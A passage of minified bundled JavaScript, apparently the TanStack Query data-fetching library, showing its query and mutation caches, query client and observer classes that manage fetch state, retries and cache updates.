0:n.manual}),r}setState(t,n){Ze(this,_r,Gi).call(this,{type:"setState",state:t,setStateOptions:n})}cancel(t){var r,s;const n=(r=H(this,xn))==null?void 0:r.promise;return(s=H(this,xn))==null||s.cancel(t),n?n.then(cr).catch(cr):Promise.resolve()}destroy(){super.destroy(),this.cancel({silent:!0})}reset(){this.destroy(),this.setState(H(this,kl))}isActive(){return this.observers.some(t=>Rr(t.options.enabled,this)!==!1)}isDisabled(){return this.getObserversCount()>0?!this.isActive():this.options.queryFn===qf||this.state.dataUpdateCount+this.state.errorUpdateCount===0}isStale(){return this.state.isInvalidated?!0:this.getObserversCount()>0?this.observers.some(t=>t.getCurrentResult().isStale):this.state.data===void 0}isStaleByTime(t=0){return this.state.isInvalidated||this.state.data===void 0||!t7(this.state.dataUpdatedAt,t)}onFocus(){var n;const t=this.observers.find(r=>r.shouldFetchOnWindowFocus());t==null||t.refetch({cancelRefetch:!1}),(n=H(this,xn))==null||n.continue()}onOnline(){var n;const t=this.observers.find(r=>r.shouldFetchOnReconnect());t==null||t.refetch({cancelRefetch:!1}),(n=H(this,xn))==null||n.continue()}addObserver(t){this.observers.includes(t)||(this.observers.push(t),this.clearGcTimeout(),H(this,vr).notify({type:"observerAdded",query:this,observer:t}))}removeObserver(t){this.observers.includes(t)&&(this.observers=this.observers.filter(n=>n!==t),this.observers.length||(H(this,xn)&&(H(this,fs)?H(this,xn).cancel({revert:!0}):H(this,xn).cancelRetry()),this.scheduleGc()),H(this,vr).notify({type:"observerRemoved",query:this,observer:t}))}getObserversCount(){return this.observers.length}invalidate(){this.state.isInvalidated||Ze(this,_r,Gi).call(this,{type:"invalidate"})}fetch(t,n){var f,d,m;if(this.state.fetchStatus!=="idle"){if(this.state.data!==void 0&&(n!=null&&n.cancelRefetch))this.cancel({silent:!0});else if(H(this,xn))return H(this,xn).continueRetry(),H(this,xn).promise}if(t&&this.setOptions(t),!this.options.queryFn){const g=this.observers.find(v=>v.options.queryFn);g&&this.setOptions(g.options)}const r=new AbortController,s=g=>{Object.defineProperty(g,"signal",{enumerable:!0,get:()=>(Ae(this,fs,!0),r.signal)})},l=()=>{const g=l7(this.options,n),v={client:H(this,hs),queryKey:this.queryKey,meta:this.meta};return s(v),Ae(this,fs,!1),this.options.persister?this.options.persister(g,v,this):g(v)},u={fetchOptions:n,options:this.options,queryKey:this.queryKey,client:H(this,hs),state:this.state,fetchFn:l};s(u),(f=this.options.behavior)==null||f.onFetch(u,this),Ae(this,Tl,this.state),(this.state.fetchStatus==="idle"||this.state.fetchMeta!==((d=u.fetchOptions)==null?void 0:d.meta))&&Ze(this,_r,Gi).call(this,{type:"fetch",meta:(m=u.fetchOptions)==null?void 0:m.meta});const c=g=>{var v,b,S,k;Pf(g)&&g.silent||Ze(this,_r,Gi).call(this,{type:"error",error:g}),Pf(g)||((b=(v=H(this,vr).config).onError)==null||b.call(v,g,this),(k=(S=H(this,vr).config).onSettled)==null||k.call(S,this.state.data,g,this)),this.scheduleGc()};return Ae(this,xn,c7({initialPromise:n==null?void 0:n.initialPromise,fn:u.fetchFn,abort:r.abort.bind(r),onSuccess:g=>{var v,b,S,k;if(g===void 0){c(new Error(`${this.queryHash} data is undefined`));return}try{this.setData(g)}catch(R){c(R);return}(b=(v=H(this,vr).config).onSuccess)==null||b.call(v,g,this),(k=(S=H(this,vr).config).onSettled)==null||k.call(S,g,this.state.error,this),this.scheduleGc()},onError:c,onFail:(g,v)=>{Ze(this,_r,Gi).call(this,{type:"failed",failureCount:g,error:v})},onPause:()=>{Ze(this,_r,Gi).call(this,{type:"pause"})},onContinue:()=>{Ze(this,_r,Gi).call(this,{type:"continue"})},retry:u.options.retry,retryDelay:u.options.retryDelay,networkMode:u.options.networkMode,canRun:()=>!0})),H(this,xn).start()}},kl=new WeakMap,Tl=new WeakMap,vr=new WeakMap,hs=new WeakMap,xn=new WeakMap,bu=new WeakMap,fs=new WeakMap,_r=new WeakSet,Gi=function(t){const n=r=>{switch(t.type){case"failed":return{...r,fetchFailureCount:t.failureCount,fetchFailureReason:t.error};case"pause":return{...r,fetchStatus:"paused"};case"continue":return{...r,fetchStatus:"fetching"};case"fetch":return{...r,...f7(r.data,this.options),fetchMeta:t.meta??null};case"success":return{...r,data:t.data,dataUpdateCount:r.dataUpdateCount+1,dataUpdatedAt:t.dataUpdatedAt??Date.now(),error:null,isInvalidated:!1,status:"success",...!t.manual&&{fetchStatus:"idle",fetchFailureCount:0,fetchFailureReason:null}};case"error":const s=t.error;return Pf(s)&&s.revert&&H(this,Tl)?{...H(this,Tl),fetchStatus:"idle"}:{...r,error:s,errorUpdateCount:r.errorUpdateCount+1,errorUpdatedAt:Date.now(),fetchFailureCount:r.fetchFailureCount+1,fetchFailureReason:s,fetchStatus:"idle",status:"error"};case"invalidate":return{...r,isInvalidated:!0};case"setState":return{...r,...t.state}}};this.state=n(this.state),Kt.batch(()=>{this.observers.forEach(r=>{r.onQueryUpdate()}),H(this,vr).notify({query:this,type:"updated",action:t})})},Gv);function f7(e,t){return{fetchFailureCount:0,fetchFailureReason:null,fetchStatus:o7(t.networkMode)?"fetching":"paused",...e===void 0&&{error:null,status:"pending"}}}function QM(e){const t=typeof e.initialData=="function"?e.initialData():e.initialData,n=t!==void 0,r=n?typeof e.initialDataUpdatedAt=="function"?e.initialDataUpdatedAt():e.initialDataUpdatedAt:0;return{data:t,dataUpdateCount:0,dataUpdatedAt:n?r??Date.now():0,error:null,errorUpdateCount:0,errorUpdatedAt:0,fetchFailureCount:0,fetchFailureReason:null,fetchMeta:null,isInvalidated:!1,status:n?"success":"pending",fetchStatus:"idle"}}var KM=(Yv=class extends $s{constructor(t={}){super();Be(this,ii);this.config=t,Ae(this,ii,new Map)}build(t,n,r){const s=n.queryKey,l=n.queryHash??Lf(s,n);let u=this.get(l);return u||(u=new $M({client:t,queryKey:s,queryHash:l,options:t.defaultQueryOptions(n),state:r,defaultOptions:t.getQueryDefaults(s)}),this.add(u)),u}add(t){H(this,ii).has(t.queryHash)||(H(this,ii).set(t.queryHash,t),this.notify({type:"added",query:t}))}remove(t){const n=H(this,ii).get(t.queryHash);n&&(t.destroy(),n===t&&H(this,ii).delete(t.queryHash),this.notify({type:"removed",query:t}))}clear(){Kt.batch(()=>{this.getAll().forEach(t=>{this.remove(t)})})}get(t){return H(this,ii).get(t)}getAll(){return[...H(this,ii).values()]}find(t){const n={exact:!0,...t};return this.getAll().find(r=>n7(n,r))}findAll(t={}){const n=this.getAll();return Object.keys(t).length>0?n.filter(r=>n7(t,r)):n}notify(t){Kt.batch(()=>{this.listeners.forEach(n=>{n(t)})})}onFocus(){Kt.batch(()=>{this.getAll().forEach(t=>{t.onFocus()})})}onOnline(){Kt.batch(()=>{this.getAll().forEach(t=>{t.onOnline()})})}},ii=new WeakMap,Yv),WM=(Xv=class extends h7{constructor(t){super();Be(this,si);Be(this,ai);Be(this,Dn);Be(this,ds);this.mutationId=t.mutationId,Ae(this,Dn,t.mutationCache),Ae(this,ai,[]),this.state=t.state||d7(),this.setOptions(t.options),this.scheduleGc()}setOptions(t){this.options=t,this.updateGcTime(this.options.gcTime)}get meta(){return this.options.meta}addObserver(t){H(this,ai).includes(t)||(H(this,ai).push(t),this.clearGcTimeout(),H(this,Dn).notify({type:"observerAdded",mutation:this,observer:t}))}removeObserver(t){Ae(this,ai,H(this,ai).filter(n=>n!==t)),this.scheduleGc(),H(this,Dn).notify({type:"observerRemoved",mutation:this,observer:t})}optionalRemove(){H(this,ai).length||(this.state.status==="pending"?this.scheduleGc():H(this,Dn).remove(this))}continue(){var t;return((t=H(this,ds))==null?void 0:t.continue())??this.execute(this.state.variables)}async execute(t){var l,u,c,f,d,m,g,v,b,S,k,R,M,O,L,U,j,N,Y,te;const n=()=>{Ze(this,si,Pa).call(this,{type:"continue"})};Ae(this,ds,c7({fn:()=>this.options.mutationFn?this.options.mutationFn(t):Promise.reject(new Error("No mutationFn found")),onFail:(J,I)=>{Ze(this,si,Pa).call(this,{type:"failed",failureCount:J,error:I})},onPause:()=>{Ze(this,si,Pa).call(this,{type:"pause"})},onContinue:n,retry:this.options.retry??0,retryDelay:this.options.retryDelay,networkMode:this.options.networkMode,canRun:()=>H(this,Dn).canRun(this)}));const r=this.state.status==="pending",s=!H(this,ds).canStart();try{if(r)n();else{Ze(this,si,Pa).call(this,{type:"pending",variables:t,isPaused:s}),await((u=(l=H(this,Dn).config).onMutate)==null?void 0:u.call(l,t,this));const I=await((f=(c=this.options).onMutate)==null?void 0:f.call(c,t));I!==this.state.context&&Ze(this,si,Pa).call(this,{type:"pending",context:I,variables:t,isPaused:s})}const J=await H(this,ds).start();return await((m=(d=H(this,Dn).config).onSuccess)==null?void 0:m.call(d,J,t,this.state.context,this)),await((v=(g=this.options).onSuccess)==null?void 0:v.call(g,J,t,this.state.context)),await((S=(b=H(this,Dn).config).onSettled)==null?void 0:S.call(b,J,null,this.state.variables,this.state.context,this)),await((R=(k=this.options).onSettled)==null?void 0:R.call(k,J,null,t,this.state.context)),Ze(this,si,Pa).call(this,{type:"success",data:J}),J}catch(J){try{throw await((O=(M=H(this,Dn).config).onError)==null?void 0:O.call(M,J,t,this.state.context,this)),await((U=(L=this.options).onError)==null?void 0:U.call(L,J,t,this.state.context)),await((N=(j=H(this,Dn).config).onSettled)==null?void 0:N.call(j,void 0,J,this.state.variables,this.state.context,this)),await((te=(Y=this.options).onSettled)==null?void 0:te.call(Y,void 0,J,t,this.state.context)),J}finally{Ze(this,si,Pa).call(this,{type:"error",error:J})}}finally{H(this,Dn).runNext(this)}}},ai=new WeakMap,Dn=new WeakMap,ds=new WeakMap,si=new WeakSet,Pa=function(t){const n=r=>{switch(t.type){case"failed":return{...r,failureCount:t.failureCount,failureReason:t.error};case"pause":return{...r,isPaused:!0};case"continue":return{...r,isPaused:!1};case"pending":return{...r,context:t.context,data:void 0,failureCount:0,failureReason:null,error:null,isPaused:t.isPaused,status:"pending",variables:t.variables,submittedAt:Date.now()};case"success":return{...r,data:t.data,failureCount:0,failureReason:null,error:null,status:"success",isPaused:!1};case"error":return{...r,data:void 0,error:t.error,failureCount:r.failureCount+1,failureReason:t.error,isPaused:!1,status:"error"}}};this.state=n(this.state),Kt.batch(()=>{H(this,ai).forEach(r=>{r.onMutationUpdate(t)}),H(this,Dn).notify({mutation:this,type:"updated",action:t})})},Xv);function d7(){return{context:void 0,data:void 0,error:null,failureCount:0,failureReason:null,isPaused:!1,status:"idle",variables:void 0,submittedAt:0}}var JM=(Zv=class extends $s{constructor(t={}){super();Be(this,Ti);Be(this,jr);Be(this,xu);this.config=t,Ae(this,Ti,new Set),Ae(this,jr,new Map),Ae(this,xu,0)}build(t,n,r){const s=new WM({mutationCache:this,mutationId:++hh(this,xu)._,options:t.defaultMutationOptions(n),state:r});return this.add(s),s}add(t){H(this,Ti).add(t);const n=U0(t);if(typeof n=="string"){const r=H(this,jr).get(n);r?r.push(t):H(this,jr).set(n,[t])}this.notify({type:"added",mutation:t})}remove(t){if(H(this,Ti).delete(t)){const n=U0(t);if(typeof n=="string"){const r=H(this,jr).get(n);if(r)if(r.length>1){const s=r.indexOf(t);s!==-1&&r.splice(s,1)}else r[0]===t&&H(this,jr).delete(n)}}this.notify({type:"removed",mutation:t})}canRun(t){const n=U0(t);if(typeof n=="string"){const r=H(this,jr).get(n),s=r==null?void 0:r.find(l=>l.state.status==="pending");return!s||s===t}else return!0}runNext(t){var r;const n=U0(t);if(typeof n=="string"){const s=(r=H(this,jr).get(n))==null?void 0:r.find(l=>l!==t&&l.state.isPaused);return(s==null?void 0:s.continue())??Promise.resolve()}else return Promise.resolve()}clear(){Kt.batch(()=>{H(this,Ti).forEach(t=>{this.notify({type:"removed",mutation:t})}),H(this,Ti).clear(),H(this,jr).clear()})}getAll(){return Array.from(H(this,Ti))}find(t){const n={exact:!0,...t};return this.getAll().find(r=>r7(n,r))}findAll(t={}){return this.getAll().filter(n=>r7(t,n))}notify(t){Kt.batch(()=>{this.listeners.forEach(n=>{n(t)})})}resumePausedMutations(){const t=this.getAll().filter(n=>n.state.isPaused);return Kt.batch(()=>Promise.all(t.map(n=>n.continue().catch(cr))))}},Ti=new WeakMap,jr=new WeakMap,xu=new WeakMap,Zv);function U0(e){var t;return(t=e.options.scope)==null?void 0:t.id}function m7(e){return{onFetch:(t,n)=>{var m,g,v,b,S;const r=t.options,s=(v=(g=(m=t.fetchOptions)==null?void 0:m.meta)==null?void 0:g.fetchMore)==null?void 0:v.direction,l=((b=t.state.data)==null?void 0:b.pages)||[],u=((S=t.state.data)==null?void 0:S.pageParams)||[];let c={pages:[],pageParams:[]},f=0;const d=async()=>{let k=!1;const R=L=>{Object.defineProperty(L,"signal",{enumerable:!0,get:()=>(t.signal.aborted?k=!0:t.signal.addEventListener("abort",()=>{k=!0}),t.signal)})},M=l7(t.options,t.fetchOptions),O=async(L,U,j)=>{if(k)return Promise.reject();if(U==null&&L.pages.length)return Promise.resolve(L);const N={client:t.client,queryKey:t.queryKey,pageParam:U,direction:j?"backward":"forward",meta:t.options.meta};R(N);const Y=await M(N),{maxPages:te}=t.options,J=j?IM:FM;return{pages:J(L.pages,Y,te),pageParams:J(L.pageParams,U,te)}};if(s&&l.length){const L=s==="backward",U=L?eE:p7,j={pages:l,pageParams:u},N=U(r,j);c=await O(j,N,L)}else{const L=e??l.length;do{const U=f===0?u[0]??r.initialPageParam:p7(r,c);if(f>0&&U==null)break;c=await O(c,U),f++}while(f<L)}return c};t.options.persister?t.fetchFn=()=>{var k,R;return(R=(k=t.options).persister)==null?void 0:R.call(k,d,{client:t.client,queryKey:t.queryKey,meta:t.options.meta,signal:t.signal},n)}:t.fetchFn=d}}}function p7(e,{pages:t,pageParams:n}){const r=t.length-1;return t.length>0?e.getNextPageParam(t[r],t,n[r],n):void 0}function eE(e,{pages:t,pageParams:n}){var r;return t.length>0?(r=e.getPreviousPageParam)==null?void 0:r.call(e,t[0],t,n[0],n):void 0}var tE=($v=class{constructor(e={}){Be(this,_t);Be(this,ua);Be(this,ca);Be(this,Al);Be(this,Ml);Be(this,ha);Be(this,El);Be(this,zl);Ae(this,_t,e.queryCache||new KM),Ae(this,ua,e.mutationCache||new JM),Ae(this,ca,e.defaultOptions||{}),Ae(this,Al,new Map),Ae(this,Ml,new Map),Ae(this,ha,0)}mount(){hh(this,ha)._++,H(this,ha)===1&&(Ae(this,El,Vf.subscribe(async e=>{e&&(await this.resumePausedMutations(),H(this,_t).onFocus())})),Ae(this,zl,I0.subscribe(async e=>{e&&(await this.resumePausedMutations(),H(this,_t).onOnline())})))}unmount(){var e,t;hh(this,ha)._--,H(this,ha)===0&&((e=H(this,El))==null||e.call(this),Ae(this,El,void 0),(t=H(this,zl))==null||t.call(this),Ae(this,zl,void 0))}isFetching(e){return H(this,_t).findAll({...e,fetchStatus:"fetching"}).length}isMutating(e){return H(this,ua).findAll({...e,status:"pending"}).length}getQueryData(e){var n;const t=this.defaultQueryOptions({queryKey:e});return(n=H(this,_t).get(t.queryHash))==null?void 0:n.state.data}ensureQueryData(e){const t=this.defaultQueryOptions(e),n=H(this,_t).build(this,t),r=n.state.data;return r===void 0?this.fetchQuery(e):(e.revalidateIfStale&&n.isStaleByTime(Qs(t.staleTime,n))&&this.prefetchQuery(t),Promise.resolve(r))}getQueriesData(e){return H(this,_t).findAll(e).map(({queryKey:t,state:n})=>{const r=n.data;return[t,r]})}setQueryData(e,t,n){const r=this.defaultQueryOptions({queryKey:e}),s=H(this,_t).get(r.queryHash),l=s==null?void 0:s.state.data,u=HM(t,l);if(u!==void 0)return H(this,_t).build(this,r).setData(u,{...n,manual:!0})}setQueriesData(e,t,n){return Kt.batch(()=>H(this,_t).findAll(e).map(({queryKey:r})=>[r,this.setQueryData(r,t,n)]))}getQueryState(e){var n;const t=this.defaultQueryOptions({queryKey:e});return(n=H(this,_t).get(t.queryHash))==null?void 0:n.state}removeQueries(e){const t=H(this,_t);Kt.batch(()=>{t.findAll(e).forEach(n=>{t.remove(n)})})}resetQueries(e,t){const n=H(this,_t);return Kt.batch(()=>(n.findAll(e).forEach(r=>{r.reset()}),this.refetchQueries({type:"active",...e},t)))}cancelQueries(e,t={}){const n={revert:!0,...t},r=Kt.batch(()=>H(this,_t).findAll(e).map(s=>s.cancel(n)));return Promise.all(r).then(cr).catch(cr)}invalidateQueries(e,t={}){return Kt.batch(()=>(H(this,_t).findAll(e).forEach(n=>{n.invalidate()}),(e==null?void 0:e.refetchType)==="none"?Promise.resolve():this.refetchQueries({...e,type:(e==null?void 0:e.refetchType)??(e==null?void 0:e.type)??"active"},t)))}refetchQueries(e,t={}){const n={...t,cancelRefetch:t.cancelRefetch??!0},r=Kt.batch(()=>H(this,_t).findAll(e).filter(s=>!s.isDisabled()).map(s=>{let l=s.fetch(void 0,n);return n.throwOnError||(l=l.catch(cr)),s.state.fetchStatus==="paused"?Promise.resolve():l}));return Promise.all(r).then(cr)}fetchQuery(e){const t=this.defaultQueryOptions(e);t.retry===void 0&&(t.retry=!1);const n=H(this,_t).build(this,t);return n.isStaleByTime(Qs(t.staleTime,n))?n.fetch(t):Promise.resolve(n.state.data)}prefetchQuery(e){return this.fetchQuery(e).then(cr).catch(cr)}fetchInfiniteQuery(e){return e.behavior=m7(e.pages),this.fetchQuery(e)}prefetchInfiniteQuery(e){return this.fetchInfiniteQuery(e).then(cr).catch(cr)}ensureInfiniteQueryData(e){return e.behavior=m7(e.pages),this.ensureQueryData(e)}resumePausedMutations(){return I0.isOnline()?H(this,ua).resumePausedMutations():Promise.resolve()}getQueryCache(){return H(this,_t)}getMutationCache(){return H(this,ua)}getDefaultOptions(){return H(this,ca)}setDefaultOptions(e){Ae(this,ca,e)}setQueryDefaults(e,t){H(this,Al).set(Wa(e),{queryKey:e,defaultOptions:t})}getQueryDefaults(e){const t=[...H(this,Al).values()],n={};return t.forEach(r=>{Fo(e,r.queryKey)&&Object.assign(n,r.defaultOptions)}),n}setMutationDefaults(e,t){H(this,Ml).set(Wa(e),{mutationKey:e,defaultOptions:t})}getMutationDefaults(e){const t=[...H(this,Ml).values()],n={};return t.forEach(r=>{Fo(e,r.mutationKey)&&Object.assign(n,r.defaultOptions)}),n}defaultQueryOptions(e){if(e._defaulted)return e;const t={...H(this,ca).queries,...this.getQueryDefaults(e.queryKey),...e,_defaulted:!0};return t.queryHash||(t.queryHash=Lf(t.queryKey,t)),t.refetchOnReconnect===void 0&&(t.refetchOnReconnect=t.networkMode!=="always"),t.throwOnError===void 0&&(t.throwOnError=!!t.suspense),!t.networkMode&&t.persister&&(t.networkMode="offlineFirst"),t.queryFn===qf&&(t.enabled=!1),t}defaultMutationOptions(e){return e!=null&&e._defaulted?e:{...H(this,ca).mutations,...(e==null?void 0:e.mutationKey)&&this.getMutationDefaults(e.mutationKey),...e,_defaulted:!0}}clear(){H(this,_t).clear(),H(this,ua).clear()}},_t=new WeakMap,ua=new WeakMap,ca=new WeakMap,Al=new WeakMap,Ml=new WeakMap,ha=new WeakMap,El=new WeakMap,zl=new WeakMap,$v),nE=(Qv=class extends $s{constructor(t,n){super();Be(this,ct);Be(this,qn);Be(this,rt);Be(this,wu);Be(this,Rn);Be(this,ms);Be(this,Dl);Be(this,fa);Be(this,da);Be(this,Su);Be(this,Rl);Be(this,Ol);Be(this,ps);Be(this,gs);Be(this,ma);Be(this,Bl,new Set);this.options=n,Ae(this,qn,t),Ae(this,da,null),Ae(this,fa,Hf()),this.options.experimental_prefetchInRender||H(this,fa).reject(new Error("experimental_prefetchInRender feature flag is not enabled")),this.bindMethods(),this.setOptions(n)}bindMethods(){this.refetch=this.refetch.bind(this)}onSubscribe(){this.listeners.size===1&&(H(this,rt).addObserver(this),g7(H(this,rt),this.options)?Ze(this,ct,b0).call(this):this.updateResult(),Ze(this,ct,_3).call(this))}onUnsubscribe(){this.hasListeners()||this.destroy()}shouldFetchOnReconnect(){return Ff(H(this,rt),this.options,this.options.refetchOnReconnect)}shouldFetchOnWindowFocus(){return Ff(H(this,rt),this.options,this.options.refetchOnWindowFocus)}destroy(){this.listeners=new Set,Ze(this,ct,j3).call(this),Ze(this,ct,q3).call(this),H(this,rt).removeObserver(this)}setOptions(t){const n=this.options,r=H(this,rt);if(this.options=H(this,qn).defaultQueryOptions(t),this.options.enabled!==void 0&&typeof this.options.enabled!="boolean"&&typeof this.options.enabled!="function"&&typeof Rr(this.options.enabled,H(this,rt))!="boolean")throw new Error("Expected enabled to be a boolean or a callback that returns a boolean");Ze(this,ct,V3).call(this),H(this,rt).setOptions(this.options),n._defaulted&&!F0(this.options,n)&&H(this,qn).getQueryCache().notify({type:"observerOptionsUpdated",query:H(this,rt),observer:this});const s=this.hasListeners();s&&y7(H(this,rt),r,this.options,n)&&Ze(this,ct,b0).call(this),this.updateResult(),s&&(H(this,rt)!==r||Rr(this.options.enabled,H(this,rt))!==Rr(n.enabled,H(this,rt))||Qs(this.options.staleTime,H(this,rt))!==Qs(n.staleTime,H(this,rt)))&&Ze(this,ct,B3).call(this);const l=Ze(this,ct,N3).call(this);s&&(H(this,rt)!==r||Rr(this.options.enabled,H(this,rt))!==Rr(n.enabled,H(this,rt))||l!==H(this,ma))&&Ze(this,ct,L3).call(this,l)}getOptimisticResult(t){const n=H(this,qn).getQueryCache().build(H(this,qn),t),r=this.createResult(n,t);return iE(this,r)&&(Ae(this,Rn,r),Ae(this,Dl,this.options),Ae(this,ms,H(this,rt).state)),r}getCurrentResult(){return H(this,Rn)}trackResult(t,n){const r={};return Object.keys(t).forEach(s=>{Object.defineProperty(r,s,{configurable:!1,enumerable:!0,get:()=>(this.trackProp(s),n==null||n(s),t[s])})}),r}trackProp(t){H(this,Bl).add(t)}getCurrentQuery(){return H(this,rt)}refetch({...t}={}){return this.fetch({...t})}fetchOptimistic(t){const n=H(this,qn).defaultQueryOptions(t),r=H(this,qn).getQueryCache().build(H(this,qn),n);return r.fetch().then(()=>this.createResult(r,n))}fetch(t){return Ze(this,ct,b0).call(this,{...t,cancelRefetch:t.cancelRefetch??!0}).then(()=>(this.updateResult(),H(this,Rn)))}createResult(t,n){var J;const r=H(this,rt),s=this.options,l=H(this,Rn),u=H(this,ms),c=H(this,Dl),d=t!==r?t.state:H(this,wu),{state:m}=t;let g={...m},v=!1,b;if(n._optimisticResults){const I=this.hasListeners(),ue=!I&&g7(t,n),ce=I&&y7(t,r,n,s);(ue||ce)&&(g={...g,...f7(m.data,t.options)}),n._optimisticResults==="isRestoring"&&(g.fetchStatus="idle")}let{error:S,errorUpdatedAt:k,status:R}=g;b=g.data;let M=!1;if(n.placeholderData!==void 0&&b===void 0&&R==="pending"){let I;l!=null&&l.isPlaceholderData&&n.placeholderData===(c==null?void 0:c.placeholderData)?(I=l.data,M=!0):I=typeof n.placeholderData=="function"?n.placeholderData((J=H(this,Ol))==null?void 0:J.state.data,H(this,Ol)):n.placeholderData,I!==void 0&&(R="success",b=jf(l==null?void 0:l.data,I,n),v=!0)}if(n.select&&b!==void 0&&!M)if(l&&b===(u==null?void 0:u.data)&&n.select===H(this,Su))b=H(this,Rl);else try{Ae(this,Su,n.select),b=n.select(b),b=jf(l==null?void 0:l.data,b,n),Ae(this,Rl,b),Ae(this,da,null)}catch(I){Ae(this,da,I)}H(this,da)&&(S=H(this,da),b=H(this,Rl),k=Date.now(),R="error");const O=g.fetchStatus==="fetching",L=R==="pending",U=R==="error",j=L&&O,N=b!==void 0,te={status:R,fetchStatus:g.fetchStatus,isPending:L,isSuccess:R==="success",isError:U,isInitialLoading:j,isLoading:j,data:b,dataUpdatedAt:g.dataUpdatedAt,error:S,errorUpdatedAt:k,failureCount:g.fetchFailureCount,failureReason:g.fetchFailureReason,errorUpdateCount:g.errorUpdateCount,isFetched:g.dataUpdateCount>0||g.errorUpdateCount>0,isFetchedAfterMount:g.dataUpdateCount>d.dataUpdateCount||g.errorUpdateCount>d.errorUpdateCount,isFetching:O,isRefetching:O&&!L,isLoadingError:U&&!N,isPaused:g.fetchStatus==="paused",isPlaceholderData:v,isRefetchError:U&&N,isStale:If(t,n),refetch:this.refetch,promise:H(this,fa)};if(this.options.experimental_prefetchInRender){const I=be=>{te.status==="error"?be.reject(te.error):te.data!==void 0&&be.resolve(te.data)},ue=()=>{const be=Ae(this,fa,te.promise=Hf());I(be)},ce=H(this,fa);switch(ce.status){case"pending":t.queryHash===r.queryHash&&I(ce);break;case"fulfilled":(te.status==="error"||te.data!==ce.value)&&ue();break;case"rejected":(te.status!=="error"||te.error!==ce.reason)&&ue();break}}return te}updateResult(){const t=H(this,Rn),n=this.createResult(H(this,rt),this.options);if(Ae(this,ms,H(this,rt).state),Ae(this,Dl,this.options),H(this,ms).data!==void 0&&Ae(this,Ol,H(this,rt)),F0(n,t))return;Ae(this,Rn,n);const r=()=>{if(!t)return!0;const{notifyOnChangeProps:s}=this.options,l=typeof s=="function"?s():s;if(l==="all"||!l&&!H(this,Bl).size)return!0;const u=new Set(l??H(this,Bl));return this.options.throwOnError&&u.add("error"),Object.keys(H(this,Rn)).some(c=>{const f=c;return H(this,Rn)[f]!==t[f]&&u.has(f)})};Ze(this,ct,FS).call(this,{listeners:r()})}onQueryUpdate(){this.updateResult(),this.hasListeners()&&Ze(this,ct,_3).call(this)}},qn=new WeakMap,rt=new WeakMap,wu=new WeakMap,Rn=new WeakMap,ms=new WeakMap,Dl=new WeakMap,fa=new WeakMap,da=new WeakMap,Su=new WeakMap,Rl=new WeakMap,Ol=new WeakMap,ps=new WeakMap,gs=new WeakMap,ma=new WeakMap,Bl=new WeakMap,ct=new WeakSet,b0=function(t){Ze(this,ct,V3).call(this);let n=H(this,rt).fetch(this.options,t);return t!=null&&t.throwOnError||(n=n.catch(cr)),n},B3=function(){Ze(this,ct,j3).call(this);const t=Qs(this.options.staleTime,H(this,rt));if(Ka||H(this,Rn).isStale||!Nf(t))return;const r=t7(H(this,Rn).dataUpdatedAt,t)+1;Ae(this,ps,setTimeout(()=>{H(this,Rn).isStale||this.updateResult()},r))},N3=function(){return(typeof this.options.refetchInterval=="function"?this.options.refetchInterval(H(this,rt)):this.options.refetchInterval)??!1},L3=function(t){Ze(this,ct,q3).call(this),Ae(this,ma,t),!(Ka||Rr(this.options.enabled,H(this,rt))===!1||!Nf(H(this,ma))||H(this,ma)===0)&&Ae(this,gs,setInterval(()=>{(this.options.refetchIntervalInBackground||Vf.isFocused())&&Ze(this,ct,b0).call(this)},H(this,ma)))},_3=function(){Ze(this,ct,B3).call(this),Ze(this,ct,L3).call(this,Ze(this,ct,N3).call(this))},j3=function(){H(this,ps)&&(clearTimeout(H(this,ps)),Ae(this,ps,void 0))},q3=function(){H(this,gs)&&(clearInterval(H(this,gs)),Ae(this,gs,void 0))},V3=function(){const t=H(this,qn).getQueryCache().build(H(this,qn),this.options);if(t===H(this,rt))return;const n=H(this,rt);Ae(this,rt,t),Ae(this,wu,t.state),this.hasListeners()&&(n==null||n.removeObserver(this),t.addObserver(this))},FS=function(t){Kt.batch(()=>{t.listeners&&this.listeners.forEach(n=>{n(H(this,Rn))}),H(this,qn).getQueryCache().notify({query:H(this,rt),type:"observerResultsUpdated"})})},Qv);function rE(e,t){return Rr(t.enabled,e)!==!1&&e.state.data===void 0&&!(e.state.status==="error"&&t.retryOnMount===!1)}function g7(e,t){return rE(e,t)||e.state.data!==void 0&&Ff(e,t,t.refetchOnMount)}function Ff(e,t,n){if(Rr(t.enabled,e)!==!1){const r=typeof n=="function"?n(e):n;return r==="always"||r!==!1&&If(e,t)}return!1}function y7(e,t,n,r){return(e!==t||Rr(r.enabled,e)===!1)&&(!n.suspense||e.state.status!=="error")&&If(e,n)}function If(e,t){return Rr(t.enabled,e)!==!1&&e.isStaleByTime(Qs(t.staleTime,e))}function iE(e,t){return!F0(e.getCurrentResult(),t)}var aE=(Kv=class extends $s{constructor(t,n){super();Be(this,Mi);Be(this,pa);Be(this,ga);Be(this,Vn);Be(this,Ai);Ae(this,pa,t),this.setOptions(n),this.bindMethods(),Ze(this,Mi,fh).call(this)}bindMethods(){this.mutate=this.mutate.bind(this),this.reset=this.reset.bind(this)}setOptions(t){var r;const n=this.options;this.options=H(this,pa).defaultMutationOptions(t),F0(this.options,n)||H(this,pa).getMutationCache().notify({type:"observerOptionsUpdated",mutation:H(this,Vn),observer:this}),n!=null&&n.mutationKey&&this.options.mutationKey&&Wa(n.mutationKey)!==Wa(this.options.mutationKey)?this.reset():((r=H(this,Vn))==null?void 0:r.state.status)==="pending"&&H(this,Vn).setOptions(this.options)}onUnsubscribe(){var t;this.hasListeners()||(t=H(this,Vn))==null||t.removeObserver(this)}onMutationUpdate(t){Ze(this,Mi,fh).call(this),Ze(this,Mi,H3).call(this,t)}getCurrentResult(){return H(this,ga)}reset(){var t;(t=H(this,Vn))==null||t.removeObserver(this),Ae(this,Vn,void 0),Ze(this,Mi,fh).call(this),Ze(this,Mi,H3).call(this)}mutate(t,n){var r;return Ae(this,Ai,n),(r=H(this,Vn))==null||r.removeObserver(this),Ae(this,Vn,H(this,pa).getMutationCache().build(H(this,pa),this.options)),H(this,Vn).addObserver(this),H(this,Vn).execute(t)}},pa=new WeakMap,ga=new WeakMap,Vn=new WeakMap,Ai=new WeakMap,Mi=new WeakSet,fh=function(){var n;const t=((n=H(this,Vn))==null?void 0:n.state)??d7();Ae(this,ga,{...t,isPending:t.status==="pending",isSuccess:t.status==="success",isError:t.status==="error",isIdle:t.status==="idle",mutate:this.mutate,reset:this.reset})},H3=function(t){Kt.batch(()=>{var n,r,s,l,u,c,f,d;if(H(this,Ai)&&this.hasListeners()){const m=H(this,ga).variables,g=H(this,ga).context;(t==null?void 